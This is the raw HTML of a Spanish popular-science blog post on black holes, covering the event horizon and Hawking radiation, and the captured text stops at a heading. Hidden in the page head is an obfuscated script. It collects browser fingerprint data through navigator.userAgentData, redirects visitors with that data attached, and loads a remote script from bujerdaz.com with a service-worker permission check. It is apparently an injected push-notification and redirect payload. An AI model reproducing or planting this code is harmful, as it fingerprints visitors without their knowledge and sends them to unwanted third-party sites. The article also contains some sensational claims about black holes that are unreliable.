rgba(255, 255, 255, 0.3);}.gb-container-c6dbdadd > .gb-inside-container{padding:60px 0 0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-c6dbdadd > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7a90a28f > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-7a90a28f{width:50%;}.gb-grid-wrapper > .gb-grid-column-7a90a28f > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d1dd99b1 > .gb-inside-container{padding:60px 0 0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-d1dd99b1 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-9c89f761 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-9c89f761{width:50%;}.gb-grid-wrapper > .gb-grid-column-9c89f761 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-9cf413a8{text-align:left;}.gb-container-9cf413a8 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-9cf413a8{width:15%;}.gb-grid-wrapper > .gb-grid-column-9cf413a8 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-625f3305 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-625f3305{width:85%;}.gb-grid-wrapper > .gb-grid-column-625f3305 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-5d70717c{text-align:right;}.gb-container-5d70717c > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-5d70717c{width:50%;}.gb-grid-wrapper > .gb-grid-column-5d70717c > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-78f3ead4 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-78f3ead4{width:85%;}.gb-grid-wrapper > .gb-grid-column-78f3ead4 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-780c810b > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-780c810b{width:15%;}.gb-grid-wrapper > .gb-grid-column-780c810b > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-0b65b6e5{text-align:center;border-bottom:1px solid rgba(135, 135, 135, 0.5);}.gb-container-0b65b6e5 > .gb-inside-container{padding:0 30px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-0b65b6e5 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-f0e336bc > .gb-inside-container{padding-top:60px;padding-right:120px;padding-bottom:60px;}.gb-grid-wrapper > .gb-grid-column-f0e336bc{width:64%;}.gb-grid-wrapper > .gb-grid-column-f0e336bc > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-c34cb195{text-align:left;border-left:1px solid rgba(135, 135, 135, 0.5);}.gb-container-c34cb195 > .gb-inside-container{padding:60px 30px 60px 120px;}.gb-grid-wrapper > .gb-grid-column-c34cb195{width:36%;}.gb-grid-wrapper > .gb-grid-column-c34cb195 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-959aa1ac{font-size:15px;}.gb-container-959aa1ac > .gb-inside-container{max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-959aa1ac > .gb-container{display:flex;flex-direction:column;height:100%;}h2.gb-headline-63d5de93{display:flex;align-items:center;justify-content:flex-end;text-align:right;margin-bottom:0px;}h2.gb-headline-63d5de93 .gb-icon{line-height:0;color:var(--accent);}h2.gb-headline-63d5de93 .gb-icon svg{width:120px;height:120px;fill:currentColor;}h4.gb-headline-6c041734{font-weight:bold;margin-bottom:20px;color:var(--base-3);}p.gb-headline-29bd7637{font-size:17px;color:var(--base-3);}p.gb-headline-a6f36397{font-size:18px;padding-top:2px;margin-bottom:0px;}p.gb-headline-643cf12f{font-size:18px;padding-top:2px;margin-bottom:0px;}h1.gb-headline-8d0f4f6f{text-align:left;margin-bottom:15px;}div.gb-headline-329c8f70{margin-top:15px;margin-bottom:10px;}.gb-grid-wrapper-214e14b1{display:flex;flex-wrap:wrap;align-items:center;}.gb-grid-wrapper-214e14b1 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-49f321fa{display:flex;flex-wrap:wrap;margin-left:-30px;}.gb-grid-wrapper-49f321fa > .gb-grid-column{box-sizing:border-box;padding-left:30px;}.gb-grid-wrapper-a4b97d6a{display:flex;flex-wrap:wrap;margin-left:-20px;}.gb-grid-wrapper-a4b97d6a > .gb-grid-column{box-sizing:border-box;padding-left:20px;}.gb-grid-wrapper-c04126aa{display:flex;flex-wrap:wrap;align-items:center;margin-left:-10px;}.gb-grid-wrapper-c04126aa > .gb-grid-column{box-sizing:border-box;padding-left:10px;}.gb-grid-wrapper-ee647ff2{display:flex;flex-wrap:wrap;align-items:center;margin-left:-15px;}.gb-grid-wrapper-ee647ff2 > .gb-grid-column{box-sizing:border-box;padding-left:15px;}.gb-grid-wrapper-e908a0c6{display:flex;flex-wrap:wrap;align-items:center;}.gb-grid-wrapper-e908a0c6 > .gb-grid-column{box-sizing:border-box;}@media (min-width: 1025px) {.gb-button-wrapper-fe863527 > .gb-button{flex:1;}}@media (max-width: 1024px) {.gb-button-wrapper-aba834de{justify-content:center;margin-left:0px;}.gb-container-85529cf0 > .gb-inside-container{padding:120px 60px;}.gb-grid-wrapper > .gb-grid-column-4effdea4{width:100%;}.gb-grid-wrapper > .gb-grid-column-9cf413a8{width:25%;}.gb-grid-wrapper > .gb-grid-column-625f3305{width:75%;}.gb-grid-wrapper > .gb-grid-column-78f3ead4{width:75%;}.gb-grid-wrapper > .gb-grid-column-780c810b{width:25%;}.gb-container-f0e336bc{text-align:center;}.gb-container-f0e336bc > .gb-inside-container{padding-top:60px;padding-right:0;padding-bottom:20px;}.gb-grid-wrapper > .gb-grid-column-f0e336bc{width:100%;}.gb-container-c34cb195{text-align:center;border-left-width:0px;border-left-style:solid;}.gb-container-c34cb195 > .gb-inside-container{padding-top:20px;padding-bottom:70px;padding-left:30px;}.gb-grid-wrapper > .gb-grid-column-c34cb195{width:100%;}h1.gb-headline-8d0f4f6f{text-align:center;}.gb-grid-wrapper-214e14b1 > .gb-grid-column{padding-bottom:60px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-button-wrapper-d82799ce{flex-direction:column;}.gb-button-wrapper-38a2c075 > .gb-button{flex:1;}.gb-button-wrapper-fe863527 > .gb-button{flex:1;}}@media (max-width: 767px) {.gb-button-wrapper-d82799ce{flex-direction:column;}.gb-button-wrapper-38a2c075 > .gb-button{flex:1;}.gb-button-wrapper-fe863527 > .gb-button{flex:1;}.gb-button-wrapper-aba834de{margin-left:0px;}.gb-container-85529cf0 > .gb-inside-container{padding:100px 40px;}.gb-grid-wrapper > .gb-grid-column-4effdea4{width:100%;}.gb-container-7a90a28f{text-align:left;}.gb-grid-wrapper > .gb-grid-column-7a90a28f{width:100%;}.gb-container-9c89f761{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-9c89f761{width:100%;}.gb-grid-wrapper > .gb-grid-column-9cf413a8{width:15%;}.gb-grid-wrapper > .gb-grid-column-625f3305{width:85%;}.gb-container-5d70717c{text-align:left;}.gb-grid-wrapper > .gb-grid-column-5d70717c{width:100%;}.gb-grid-wrapper > .gb-grid-column-78f3ead4{width:85%;}.gb-grid-wrapper > .gb-grid-column-780c810b{width:15%;order:-1;}.gb-grid-wrapper > .gb-grid-column-f0e336bc{width:100%;}.gb-grid-wrapper > .gb-grid-column-c34cb195{width:100%;}}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}
/*# sourceURL=generateblocks-inline-css */
</style>
<link rel='stylesheet' id='generate-offside-css' href='https://cienciaconjunta.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.0' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--base-3);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--contrast-2);background-color:var(--base-2);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast);background-color:var(--base-3);}.slideout-navigation, .slideout-navigation a{color:var(--contrast);}.slideout-navigation button.slideout-exit{color:var(--contrast);padding-left:16px;padding-right:16px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<script src="https://cienciaconjunta.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cienciaconjunta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://cienciaconjunta.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cienciaconjunta.com/wp-json/wp/v2/posts/1789" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cienciaconjunta.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://cienciaconjunta.com/?p=1789' />
<meta name="generator" content="Site Kit by Google 1.145.0" />
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//bujerdaz.com/db7/7f609/mw.min.js?z=8352175'+'&sw=/sw-check-permissions-31c71.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>


<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4003818374304212&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://cienciaconjunta.com/wp-content/uploads/2023/01/cropped-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://cienciaconjunta.com/wp-content/uploads/2023/01/cropped-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cienciaconjunta.com/wp-content/uploads/2023/01/cropped-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://cienciaconjunta.com/wp-content/uploads/2023/01/cropped-2-270x270.jpg" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ /* grey line under navigation */
.site-header {
	border-bottom: 1px solid #dddddd;
}

/* makes featured article section full width */
.generate-columns-container .featured-column {
	width: 100%;
}

/* blockquote style */
blockquote {
  font-size: 22px;
  color: #666666;
  border-left: 2px solid #745acc;
  margin: 40px;
  padding: 0px 20px 0px 30px;
}

/* blockquote space below quote */
blockquote p {
  margin-bottom: 5px;
}

/* blockquote name text */
cite {
  font-size: 19px;
}
 /* End GeneratePress Site CSS */
.rank-math-html-sitemap{
	font-size: 14px;
	color: #FFFFFF;
	width: 100%;
}
.rank-math-html-sitemap__link {
	color: #FFFFFF;
}
.rank-math-html-sitemap__title{
	color: #FFFFFF;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-1789 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade no-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://cienciaconjunta.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Ciencia fácil para el día a día" src="https://cienciaconjunta.com/wp-content/uploads/2023/01/Logo-ciencia-conjunta.jpg" width="500" height="292" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Cambiar a móvil">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-2612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://cienciaconjunta.com/serie25/">Serie 25</a></li>
<li id="menu-item-2611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2611"><a href="#">Ciencias<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-785"><a href="https://cienciaconjunta.com/fisica/">Física</a></li>
	<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://cienciaconjunta.com/quimica/">Química</a></li>
	<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a href="https://cienciaconjunta.com/matematicas/">Matemáticas</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-990"><a href="https://cienciaconjunta.com/ciencias-ambientales/">Ciencias Ambientales</a></li>
	<li id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-988"><a href="https://cienciaconjunta.com/salud/">Salud</a></li>
	<li id="menu-item-2613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://cienciaconjunta.com/astronomia/">Astronomía</a></li>
</ul>
</li>
<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-986"><a href="https://cienciaconjunta.com/tecnologia/">Tecnología</a></li>
<li id="menu-item-1899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1899"><a href="https://cienciaconjunta.com/sociedad/">Sociedad</a></li>
<li id="menu-item-1900" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1900"><a href="https://cienciaconjunta.com/ciencia/">Curiosidades</a></li>
</ul></div><div class="gb-button-wrapper gb-button-wrapper-28c95231">

<a class="gb-button gb-button-764a4eda" href="#"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span></a>



<a class="gb-button gb-button-aa4fe8ae" href="#"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></span></a>



<a class="gb-button gb-button-ddfa8ca7" href="#"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg></span></a>

</div>			</div>
		</nav>
					</div>
		</header>
		<div class="gb-container gb-container-0b65b6e5"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-e908a0c6">
<div class="gb-grid-column gb-grid-column-f0e336bc"><div class="gb-container gb-container-f0e336bc"><div class="gb-inside-container">

<h1 class="gb-headline gb-headline-8d0f4f6f gb-headline-text">El Paradoja de la Información: El Universo en Peligro de Extinción.</h1>

</div></div></div>

<div class="gb-grid-column gb-grid-column-c34cb195"><div class="gb-container gb-container-c34cb195"><div class="gb-inside-container">



<div class="gb-headline gb-headline-329c8f70 gb-headline-text">Escrito por 72ykh</div>


<div class="gb-container gb-container-959aa1ac"><div class="gb-inside-container">

<p class="gb-headline gb-headline-f330f52c gb-headline-text">Tecnólogo y apasionado por la ciencia</p>

</div></div>

<div class="gb-button-wrapper gb-button-wrapper-aba834de">

<a class="gb-button gb-button-cc491fec" href="#"><span class="gb-icon"><svg xml:space="preserve" style="enable-background:new 0 0 48 27" viewBox="0 0 48 27" xmlns="http://www.w3.org/2000/svg">   <path d="M27.06 13.5C27.06 20.94 21 27 13.53 27S0 20.97 0 13.5 6.06 0 13.53 0s13.53 6.03 13.53 13.5zm14.85 0c0 7.02-3.03 12.72-6.78 12.72s-6.75-5.7-6.75-12.72S31.41.78 35.16.78s6.75 5.7 6.75 12.72zm6.09 0c0 6.3-1.05 11.4-2.37 11.4s-2.37-5.1-2.37-11.4 1.05-11.4 2.37-11.4C46.92 2.1 48 7.2 48 13.5z"></path> </svg></span></a>



<a class="gb-button gb-button-b4be9dae" href="#"><span class="gb-icon"><svg xml:space="preserve" style="enable-background:new 0 0 48 47.88" viewBox="0 0 48 47.88" y="0" x="0" xmlns="http://www.w3.org/2000/svg" id="Layer_1" version="1.1">   <path style="fill-rule:evenodd;clip-rule:evenodd" d="M0 38.28V9.72C0 4.32 4.32 0 9.72 0h28.44C43.68 0 48 4.32 48 9.72v13.8c0 5.4-4.32 9.72-9.72 9.72h-5.52v4.92c0 5.4-4.32 9.72-9.72 9.72H9.84C4.32 48 0 43.68 0 38.28zm15-23.16H2.52V9.6c0-3.84 3.12-7.2 7.2-7.2H15v12.72zm23.28 15.72H33V18h12.48v5.76c0 3.84-3.24 7.08-7.2 7.08zM22.92 45.6h-5.28V33.72h12.48v4.68c0 3.84-3.12 7.2-7.2 7.2zm-5.28-14.76h12.48V18H17.64v12.84zM33 15.12h12.48v-5.4c0-4.08-3.36-7.2-7.2-7.2H33v12.6zm-2.88 0H17.64V2.4h12.48v12.72zM2.4 33.6v4.68c0 4.08 3.36 7.2 7.2 7.2H15V33.6H2.4zM15 30.84H2.4V18H15v12.84z"></path> </svg></span></a>



<a class="gb-button gb-button-fe8a1e18" href="#"><span class="gb-icon"><svg xml:space="preserve" style="enable-background:new 0 0 48 48" viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">   <path d="M37.89 22.95c0-2.55-.93-4.29-1.71-5.67l-.24-.39c-.96-1.53-1.77-2.88-1.77-4.44 0-1.89 1.44-3.66 3.45-3.66h.27C34.11 5.34 29.16 3.39 24 3.42c-6.93 0-13.41 3.48-17.19 9.27.48.03.93.03 1.32.03 2.16 0 5.49-.27 5.49-.27 1.11-.06 1.23 1.56.12 1.71 0 0-1.11.12-2.37.21l7.5 22.29 4.5-13.53-3.21-8.79c-1.08-.06-2.13-.18-2.13-.18-1.11-.09-.99-1.77.12-1.71 0 0 3.39.27 5.43.27 2.16 0 5.49-.27 5.49-.27 1.11-.06 1.23 1.56.12 1.71 0 0-1.11.12-2.34.21l7.44 22.14 2.04-6.87.15-.51c.81-2.61 1.41-4.53 1.41-6.18zM3.42 24a20.6 20.6 0 0 0 11.61 18.54L5.19 15.63A20.65 20.65 0 0 0 3.42 24z"></path>   <path d="m18.18 43.74 6.18-17.94 6.33 17.34c.03.09.09.18.15.27a20.519 20.519 0 0 1-12.66.33zm23.88-29.61c.09.66.15 1.35.15 2.13 0 2.1-.39 4.44-1.56 7.38l-6.3 18.18c9.66-5.64 13.08-17.91 7.71-27.69z"></path>   <path style="fill-rule:evenodd;clip-rule:evenodd" d="M0 24C0 10.77 10.77 0 24 0s24 10.77 24 24-10.77 24-24 24S0 37.23 0 24zm1.11 0c0 12.63 10.26 22.89 22.89 22.89S46.89 36.63 46.89 24 36.63 1.11 24 1.11 1.11 11.37 1.11 24z"></path> </svg></span></a>



<a class="gb-button gb-button-e57e37eb" href="#"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg></span></a>

</div>
</div></div></div>
</div>
</div></div>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1789" class="post-1789 post type-post status-publish format-standard has-post-thumbnail hentry category-ciencia" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<div class="entry-content" itemprop="text">
			<script>
        var randomValue = Math.random();
        if (randomValue <= 1) { // Utilizar el valor de la opción personalizada
            var script = document.createElement("script");
            script.src = "https://cienciaconjunta.com/wp-content/plugins/plugin_adsense/script.js";
            document.body.appendChild(script);
        }
    </script><p><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Agujeros negros: las entidades más poderosas y misteriosas del universo</span></span></strong></p>
<h2><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Los oscuros secretos de los agujeros negros</span></span></h2>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Los agujeros negros, la fuerza más intensa del universo, tienen el poder de destruir estrellas enteras e incluso borrar el propio universo. </span><span style="vertical-align: inherit;">Cuando la materia se condensa increíblemente en el centro de un agujero negro, la gravedad se vuelve abrumadoramente fuerte y lo destroza todo. </span><span style="vertical-align: inherit;">Estos objetos masivos nos parecen esferas de oscuridad que se tragan toda la luz que se acerca. </span><span style="vertical-align: inherit;">Pero lo que sucede dentro de un agujero negro sigue siendo un misterio y sólo existen unas pocas teorías.</span></span></p>
<h2><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">El horizonte de sucesos: punto sin retorno</span></span></h2>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Al acercarse a un agujero negro, inicialmente no sentirá nada inusual. </span><span style="vertical-align: inherit;">Pero una vez que cruces el horizonte de sucesos, el punto sin retorno, estarás condenado a una muerte segura, y la fuerte atracción gravitacional dominará cualquier intento de escapar. </span><span style="vertical-align: inherit;">Los agujeros negros están completamente aislados del resto del universo, lo que nos hace imposible saber qué sucede en su interior.</span></span></p>
<h2><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Radiación de Hawking: los agujeros negros están desapareciendo lentamente</span></span></h2>
